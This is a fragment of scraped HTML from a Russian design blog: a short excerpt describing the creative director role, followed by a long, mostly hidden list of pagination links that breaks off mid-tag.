		<a href="https://artforlife.ru/stati-po-dizajnu/dolzhnostnaya-instruktsiya-kreativnogo-direktora-chem-zanimaetsya-kreativnyj-direktor.html" title="Должностная инструкция креативного директора: чем занимается креативный директор?" rel="bookmark">Должностная инструкция креативного директора: чем занимается креативный директор?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/01/27" title="05:31" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-01-27T05:31:20+00:00">27.01.2022</time></a></div>
	<div class="entry-excerpt"><p>Ищете работу, которая сочетает в себе артистическую чувствительность, творческое видение и солидные лидерские и управленческие навыки? Вы можете обнаружить, что роль креативного директора делает именно это. Итак, кто такой креативный директор? А что делает креативный директор? Креативный директор — это тот, кто задает тон или направление проекта, управляет выполнением проекта и предоставляет все творческие ресурсы.&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/dolzhnostnaya-instruktsiya-kreativnogo-direktora-chem-zanimaetsya-kreativnyj-direktor.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/484" class="nav-prev" data-page-num="484"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  